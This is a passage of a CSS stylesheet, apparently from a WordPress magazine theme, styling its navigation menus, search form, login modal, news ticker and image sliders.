	background:#212121;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.ul-nav ul li:hover ul{
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	visibility: visible;
}
.ul-nav ul li ul li{
	display: block;
	border: 0px;
}
.ul-nav ul li ul li a{
	font-size:13px;
	line-height:36px;
	padding:0 15px;
	border:0;
}
#top-bar-sticky a:hover,
#top-bar-sticky .current-menu-item a { color: #31bb89; }
/*.ul-nav ul li ul li:hover ul{ display: none; }*/

#top-right-nav{float: right; text-align: right;}
#top-right-nav > * { display: inline-block; margin-right: 15px; }
#top-right-nav > *:last-child { margin-right: 0; }

#top-right-nav .social-top ul { margin: 0; padding: 0; }
#top-right-nav .social-top ul li { display: inline-block; list-style: none; }
#top-right-nav .social-top ul li a{
	display:block;
	padding:0 10px;
	line-height:38px;
	text-decoration:none;
	font-size:15px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}


/* User Login & Register */
.top-bar .top-user{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 38px;
	/*color: #eaeaea;*/
}
.top-bar .top-user a{
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.top-bar .top-user i{font-size:16px;padding-right:5px;}


/*Mobile*/
#top-mobile-wrapper{display:none;}
#top-mobile-wrapper a{
	color:#eaeaea;
	font-size:24px;
	padding:0 11px;
	display:inline-block;
	cursor:pointer;
	line-height:46px;
	margin-left:-10px;
}

/* Main Bar */
#thelogo { margin-left: 3px; }
.the-logo-center{float:none !important;}
#thelogosmall{float:left;height:54px;}
#thelogosmall img{
	margin-top:6px;
	position:absolute;
	opacity:0;
	top:-20px;
	left:30px;
}
#thelogosmall.nav-main-affix img{
	transition:all .2s cubic-bezier(.4,0,.2,1);
	opacity:1;
	top:0;
}

#main-ads .vp-970{padding-top: 10px;}

.main-logo-ads-wrap{padding: 17px 0px 11px 0px;}

.main-logo-ads .main-logo-center, .main-nav-center{text-align: center;}
.main-nav-center ul li ul{text-align: left}
#main-nav-bar{
	position: relative;
	background: #fff;
	min-height: 4px;
	z-index: 9999;
}
#main-nav-bar.on-stuck {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	opacity:0.95;
}
.admin-bar .sticky-wrapper.is-sticky .main-nav-bar{margin-top: 28px;}

.header-bar-sticky{
	position: fixed;
	top: 0px;
	z-index: 99999;
	left: 0px;
	right: 0px;
}
.main-ul-nav ul,
#main-nav-bar.on-stuck{
	padding:0;
	margin:0;
}

#main-nav-bar.on-stuck, #main-nav-bar:not(.on-stuck) .main-ul-nav {
	-webkit-box-shadow: 0 -4px 0 #333333 inset;
	-moz-box-shadow: 0 -4px 0 #333333 inset;
	box-shadow: 0 -4px 0 #333333 inset;
}
.main-ul-nav ul li{
	display: inline-block;
	list-style: none;
	font-size: 13px;
}
.main-ul-nav ul li a{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	color: #333333;
	line-height: 54px;
	text-transform: uppercase;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.main-ul-nav ul li:hover a { color: #31bb89; }

.main-ul-nav ul li .sub-ord-nav{
	margin-top: 19px;
	line-height: 1em;
	float: right;
	position: relative;
	width: 7px;
	right: -3px;
}

/* Home Button */
.main-ul-nav ul li ul{display: none;}

/*Mega Menu*/
.main-ul-nav ul li .nav-sub-wrap {
	position: absolute;
	left: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-ms-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	display: none;
	padding: 0 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw { background-color: #ffffff; }

.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw{
	border-top: 0;
	padding: 25px 10px;
	margin: 0 -10px;
}
.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw.mm-full{
	padding: 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw-shadow{
	-webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap ul{display: block;}
.main-ul-nav ul li:hover > .nav-sub-wrap{
	width: 100%;
}
.main-ul-nav .nav-sub-wrap .mm-full{padding-left: 15px;padding-right: 15px;}

/*Sub Menus*/
.main-ul-nav .nav-sub-wrap .nav-sub-menus{/*padding-right: 40px;padding-top: 1px;*/}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li{
	float: left;
	position: relative;
	width: 100%;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{
	font-size: 14px;
	display: block;
	color: #333333;
	position: relative;
	line-height: 1.4em;
	margin: 0px;
	padding: 11px 16px;
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:last-child a{}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:hover {
	background: #ebebeb;
}

/*Sub Posts*/
.main-ul-nav .nav-sub-wrap .nav-sub-posts a{
	padding: 0;
	margin: 0;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .thumb-wrap{
	margin-bottom: 12px;
	position: relative;
	overflow: hidden;
	background-color: #cacaca;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
	margin: 0;
	text-transform: none;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title:hover{text-decoration: underline;}

/*Single Menu*/
.main-ul-nav ul li.ord-nav-offset{position: relative;}
.main-ul-nav > ul > li.menu-item-language{position: relative;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav{
	width: 250px;
	padding: 0px;
	-webkit-box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nsw{/*padding-top: 3px; padding-bottom: 5px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus{/*padding-right: 0px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .sub-ord-nav{position: absolute;font-size: 17px;right: 19px;z-index: 1;margin-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav {
	left: 250px;
	top: 0px;
	margin-left: 0;
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav .nsw{padding-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus ul li a{padding: 14px 16px;}

/* Main Search Form */
#main-search{
	position: relative;
}
#main-search-form{ /*background: #f6f6f6;*/ text-align: left; }
#main-search .go-search{float: right;}
#main-search .close-search-form{
	float: right;
	cursor: pointer;
	font-size: 24px;
	line-height: 95px;
	width: 20px;
}
#main-search .loading-search-result{
	display: none;
	float: right;
	line-height: 95px;
	padding-right: 10px;    
	opacity: .5;  
}
#main-search .loading-search-result img{
	width: 22px;
	margin-top: 4px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#main-search .search-field{
	width: 80%;
	padding: 17px 0px;
	border: 0px;
	margin: 0px;
	height:95px;
	background: transparent;
}
#main-nav-bar.search-form{border-top: 1px solid #dbdbdb;}
#search-nav, #login-nav, #logout-nav, #cart-nav {float:right;margin-right:12px;}
#cart-nav {cursor:pointer;}

.open-cart-form,
.open-search-form{
	font-size:18px;
	line-height:49px;
	cursor:pointer;
	color:#333333;
}
.open-cart-form {padding-right: 5px; }
#logout-nav, #login-nav{margin-left: 15px;}
#con-search{
	position: absolute;
	display: none;
	width: 100%;
	background: #f6f6f6;
	z-index: 2;

	top:54px;
}
.search-result{
	width: 100%;
	min-height: 50px;
	max-height: 400px;
	border-top:1px solid #dadada;
	background: #ffffff;
	position: absolute;
	left: 0;
	text-align: left;
	display: none;
	overflow-y:scroll;
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.search-result .item-search h3 {
	position: relative;
	font-size: 22px;
}
.search-submit{padding: 45px 0 45px 15px;}

.search-message{line-height: 50px;}
.search-result .el-module-search .post-box-full{
	margin: 45px 0 0 0;
}
.search-result .row .el-module-search .post-box-full{margin:25px 0;}
.search-result .search-result-right{margin-top: 20px;}

.search-result .search-result-right{margin-bottom: 25px;}

.search-result .el-module-search, .search-result .col-sm-4{margin: 10px 0 20px 0;}



/* --------------------------------------------------------------------------
 *  RUNING TEXT
---------------------------------------------------------------------------*/
.mh-run{ margin-bottom:12px;}
.cur-runtext{/*margin-top: 10px;*//*padding-bottom: 30px;*/overflow: hidden;white-space:nowrap;}
.cur-run{margin-bottom:15px;/*border-bottom: 1px solid #ddd*/}
.cur-par{margin-bottom:20px;}
.thumb-runtext{width:282px;display:inline-block;}
.thumb-runtext img, .thumb-runtext .no-image{width: 70px;height: 44px; position: absolute; left: 0; top: 0;}
.thumb-runtext a{
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 1.6em;
	height: 44px;
	overflow: hidden;
	position: relative;
	padding: 3px 35px 3px 90px;
	white-space: normal;
	display: inline-block;
}


/* --------------------------------------------------------------------------
 *  Login
---------------------------------------------------------------------------*/




/* --------------------------------------------------------------------------
 *  4.  Plugin Related Styles
---------------------------------------------------------------------------*/

/* Reveal Modal and LWA*/
.lwa.mh-custom-default .lwa-submit-button { display: inline-block; }
.lwa.mh-custom-default .lwa-links { float: right; }
.lwa.mh-custom-default .lwa-register, .lwa.mh-custom-default .lwa-remember { margin-top: 20px; }
.mh-custom-modal .lwa-form{text-align: center}
.lwa-form input[type="text"], .lwa-form input[type="password"]{width:100%;margin-bottom: 15px;}
.mh-custom-modal .lwa-form input[type="text"], .mh-custom-modal .lwa-form input[type="password"]{text-align: center;}
.lwa-form h3{margin-top: 10px;margin-bottom: 35px;}
.reveal-modal-bg { position: fixed;height: 100%; width: 100%;background: rgba(0,0,0,.5);z-index: 10000 !important;top: 0;left: 0;}
.reveal-modal {visibility: hidden;top: 50% !important; left: 50%; margin-top: -160px; margin-left: -250px;background: #fff;position: fixed;z-index: 10001;padding: 30px 35px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;width: 500px;}
.reveal-modal .close-reveal-modal, .reveal-modal .login-reveal-modal,.reveal-modal .register-reveal-modal,.reveal-modal .remember-reveal-modal{
	font-size: 22px;line-height: .5;position: absolute;top: 16px;right: 18px;color: #aaa;text-shadow: 0 -1px 1px rbga(0,0,0,.6);font-weight: bold;cursor: pointer;text-decoration: none} 
.colse-reveal-modal:hover, .login-reveal-modal:hover, .register-reveal-modal:hover, .remember-reveal-modal:hover{opacity:.5} 
.login-modal-closer, .register-modal-closer, .remember-modal-closer{cursor: pointer}
.reveal-modal .col-sm-4{padding: 0px;margin-top: 15px;}
.reveal-modal .col-sm-4 a{line-height: 40px;color:#cccccc;}
.reveal-modal .cur-btn{position: absolute;text-align: center;margin-top: 15px;width: 100%}
.tleft{text-align: left !important;float:left}
.tright{text-align: right !important;float:right}

.lwa-status-confirm, .lwa-status-invalid{display: inline-block;margin-bottom: 20px;padding: 14px 19px;color: #000;width: 100%;font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 13px;/*letter-spacing: 0.4px;*/text-transform: uppercase;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}
.lwa-status-invalid{border-color: #DFB6B6;background: #FFF0F0;}
.lwa-status-confirm{border-color: #83C267;background: #DDFCB6;}

.mashsb-count{font-size:62px;margin-top:12px;}

/* RoyalSlider ++++++++++++++++++++++ */
.maha_royalSlider{width:100%;height:390px;position:relative;direction:ltr}.maha_royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.maha_royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.maha_royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.maha_royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(../../images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(../../images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(blank.gif)}
.rsPreloader {
	width:61px;
	height:32px;
	background-image:url(../../images/ellipsis.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px; 
}

/* Isotope ++++++++++++++++++++++ */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.no-transition,
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.zoom-it{
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover{
	transition: background .3s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover .detail{
	padding-bottom:35px !important;
	padding-top:10% !important;
}
.zoom-zoom:hover .detail:after{
	background: #fff;
	transform: scaleX(2);
}
.zoom-zoom:hover .zoom-it{
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	opacity: 0.7;

}

.zoom-zoom:hover .zoom-it.three {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
	opacity: 0.7;
}
.zoom-zoom:hover .zoom-it.o-one{opacity: 1}
.trans-it, .text-content a{}
.animati-on .up-up,
.animati-on .up-up-child > div{opacity: 0}

.animati-on .up-up.no_animated,
.animati-on .up-up-child > div.no_animated{opacity: 1}

.up-up,
.up-up-child > div{
	-vendor-animation-duration: 7s;
	-vendor-animation-delay: 7s;
	-vendor-animation-iteration-count: infinite;
}

/*.late-show{display: none;}*/

/* Maha Elements ++++++++++++++++++++++ */
.mh-el{ margin-bottom: 35px; }
.mh-el > .mh-el{ margin-bottom: 0px; }
#cur-page .cur-page-item.row{margin-bottom: 30px !important;}
#infscr-loading{text-align:center;width:100% !important;position:absolute;}


/* Moz Slider ++++++++++++++++++++++ */
.moz-slide, .grid3-slide {
	position: relative;
	padding-top: 3px;
	overflow: hidden;
}
.wrap-moz-slide.maha_royalSlider,
.wrap-grid3-slide.maha_royalSlider{
	width: 100%;
	height: auto;
	/*display: none;*/
	opacity: 0;
	margin: 0 auto;
	padding: 0; 
	position: relative;
}

.wrap-moz-slide .i-slide{float: left;}
.wrap-grid3-slide .i-slide{float: left;}
.wrap-moz-slide .rsOverflow {overflow: inherit;}
.wrap-grid3-slide .rsOverflow {overflow: inherit;}
.el-blocked-slide .i-slide > a,
.wrap-moz-slide .i-slide > a,
.wrap-grid3-slide .i-slide > a{
	display: block;
	position: relative;
}
.wrap-moz-slide.maha_royalSlider.moz-boxed{overflow: hidden;}
.wrap-grid3-slide.maha_royalSlider.grid3-boxed{overflow: hidden;}

/* Moz Slider Navigation */

.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next,
.maha_royalSlider .rsArrow{
	position: absolute;
	background: #ffffff;
	cursor: pointer;
	opacity:0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: 99;
	top:0;
	height:50px;
	width:54px;
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel:hover .carousel-prev,
.blocked-carousel:hover .carousel-next,
.maha_royalSlider:hover .rsArrow{
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.grid3-slide .maha_royalSlider .rsArrow,
.moz-slide .maha_royalSlider .rsArrow{top:2px;}
.maha_royalSlider .rsArrow.rsArrowLeft{right:54px;}
.maha_royalSlider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.blocked-carousel .carousel-next i,
.maha_royalSlider .rsArrow i{
	font-size:15px;
	position:absolute;
	height:16px !important;
	color:#000;
	top:51%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.maha_royalSlider .rsArrowLeft i{left:24px;}
.maha_royalSlider .rsArrowLeft:hover i{left:14px;}
.maha_royalSlider .rsArrowRight i{right:24px;}
.maha_royalSlider .rsArrowRight:hover i{right:14px;}

.blocked-carousel .carousel-prev i:after,
.blocked-carousel .carousel-next i:after,
.maha_royalSlider .rsArrow i:after{
	content:'';
	position:absolute;
	height:2px;
	width:0;
	background:#000;
	top:6px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel .carousel-prev i:after,
.maha_royalSlider .rsArrowLeft i:after{left:8px;}
.blocked-carousel .carousel-next i:after, 
.maha_royalSlider .rsArrowRight i:after{right:8px;}

.blocked-carousel .carousel-prev:hover i:after,
.blocked-carousel .carousel-next:hover i:after,
.maha_royalSlider .rsArrowLeft:hover i:after,
.maha_royalSlider .rsArrowRight:hover i:after{width:27px;}

/* nav - regular slider */
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow{
	top:50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowLeft{right:inherit;left:0}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.maha_royalSlider.regular-slider .rsArrowLeft i{left:18px;}
.blocked-carousel .carousel-prev:hover i,
.maha_royalSlider.regular-slider .rsArrowLeft:hover i{left:9px;}
.blocked-carousel .carousel-next i,
.maha_royalSlider.regular-slider .rsArrowRight i{right:18px;}
.blocked-carousel .carousel-next:hover i,
.maha_royalSlider.regular-slider .rsArrowRight:hover i{right:9px;}

/* nav - carousel */
.blocked-carousel .carousel-prev{left:15px;}
.blocked-carousel .carousel-next{right:15px;}
.blocked-carousel .carousel-next,
.blocked-carousel .carousel-prev{top:70px;}

.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:64px;}

.wrap-moz-slide .i-slide div a.moz-url{text-decoration: none;}
.wrap-grid3-slide .i-slide div a.grid3-url{text-decoration: none;}
.wrap-moz-slide .i-slide div a.moz-url > div,
.wrap-grid3-slide .i-slide div a.grid3-url > div{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
}
.i-slide .i-detail{
	position: absolute;
	z-index: 111;
	top: 0px;
	display: block;
}
.i-slide .detail{
	position: absolute;
	display: block;
	z-index: 111;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 17px 18px;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.55)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail:after{
	content: '';
	position:absolute;
	transform-origin: center left;
	left:19px;
	bottom:20px;
	width: 25px;
	height:3px;
	background: transparent;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail h2 { 
	margin:5px 0 0;
	font-size:19px;
	line-height:1.4em;
	color:#ffffff !important;
	cursor:pointer;
}
.i-slide .detail p {margin: 0;position: relative;}
.i-slide .big .detail h2 {font-size: 22px;}
.i-slide .medium .detail h2 {font-size: 18px;}
.i-slide .small .detail h2 {font-size: 17px;}
.i-slide .moz-item, .i-slide .grid3-item{
	/*overflow: hidden;*/
	position: relative;
	padding: 2px;
	cursor: pointer;
}

.i-slide > .bContainer > * { padding: 2px; }
.i-slide > .bContainer > .small2 { padding: 0 2px; }
.i-slide > .bContainer > .small2 .moz-item,
.i-slide > .bContainer > .small2 .grid3-item { padding: 2px 0; }
.i-slide > .bContainer > *:first-child { padding-left: 0; }
.i-slide > .bContainer > *:last-child { padding-right: 0; }


.i-slide .moz-item > div:hover{/*background: #000;*/}
.i-slide .moz-item > div,
.i-slide .grid3-item > div{
	height: 100%;
	width: 100%;
	position: relative;
	/*overflow: hidden;*/
	background-color: #000;
}
.i-slide .moz-item .moz-item-cover,
.i-slide .grid3-item .grid3-item-cover{
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-color: #cacaca;
}
.i-slide .moz-item .moz-item-cover a, .i-slide .grid3-item .grid3-item-cover a{ display: inline-block; width: 100%; height: 100%; }
.i-slide .moz-item .moz-item-cover img,
.i-slide .grid3-item .grid3-item-cover img{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
}
.i-slide .big {
	width: 50%; 
	height: 388px;
	float: left;
}
.i-slide .grid3-item.big{ width: 65%; height: 480px; }
.i-slide .grid3-wrap.small2{ width: 35%; height: 480px; }
.i-slide .grid3-item.small{ height: 240px; }

.mh-el.page-sidebar .i-slide .grid3-item.big{width:100%;height:320px;}
.mh-el.page-sidebar .i-slide .grid3-wrap.small2{width:100%;height:265px;}

.mh-el.page-sidebar .i-slide .grid3-item.small {display:inline-block;width:50%;height:265px;}
.mh-el.page-sidebar .wrap-grid3-slide.maha_royalSlider .rsArrow{top:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

.i-slide .medium {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small2 {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small {
	width: 100%;
	height: 194px;
}
.i-slide .small:last-child,
.i-slide .medium:last-child,
.i-slide .small2:last-child,
.i-slide .big:last-child{ margin-right: 0px; }

.mh-el.page-sidebar .wrap-moz-slide .i-slide{padding-top:3px;}
.mh-el.page-sidebar .i-slide .big { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .medium { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .small2 { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:first-child { margin-top: 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:last-child { margin-bottom: 0; }
.mh-el.page-sidebar .i-slide .small { display: inline-block; width: 50%; height: 250px; padding: 0; }
.mh-el.page-sidebar .i-slide .small:first-child { padding-right: 2px }
.mh-el.page-sidebar .i-slide .small:last-child { padding-left: 2px }

.page-sidebar .mh-el .i-slide .big .detail h2,
.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:20px;}

.a-url:hover,
.a-url{text-decoration: none;}


/* Blocked Slider ++++++++++++++++++++++ */
.blocked-slide {
	position: relative;
	margin-top: 20px;
	padding-top: 10px;
	overflow: hidden;
}
.container + .blocked-slide {margin-top: 0px;}
.page-wrapper .blocked-slide:first-child {margin-top: 0px; padding-top: 0px;}
.page-wrapper .page-sidebar .blocked-slide:first-child {margin-top: 5px; padding-top: 0px;}

/* Side Block Full Home */
.el-blocked-slide.maha_royalSlider{
	width:100%;
	margin-bottom:15px;
}
.col-sm-8 .el-blocked-slide.maha_royalSlider{height:410px;}
.i-slide .full {
	width: 100%;
	height: 100%;
	margin: 0 5px 0 0;
	background: #000;
	position: relative;
	overflow: hidden;
}
.regular-slider .i-slide .full { position: relative; }
.regular-slider .i-slide .full .reg-item-cover {
	width: 100%;
	/*height: 100%;*/
	height: 530px;
	background-position: center center;
	background-size: cover;
}

.i-slide .full .reg-item-cover a{display:inline-block;height:100%;width:100%;}
.i-slide .full .detail{padding:25px 30px;}
.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:40px !important;}
.i-slide .full .detail:after{left:30px;bottom:25px;}
.i-slide .full img{width:100%;}

.mh-el.page-sidebar .regular-slider .i-slide .full,
.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:410px;}

/* Slide Block Full Auto Height */
.i-slide .full .detail h2 {
	font-size: 32px;
	line-height: 1.3em;
	text-decoration: none;
}
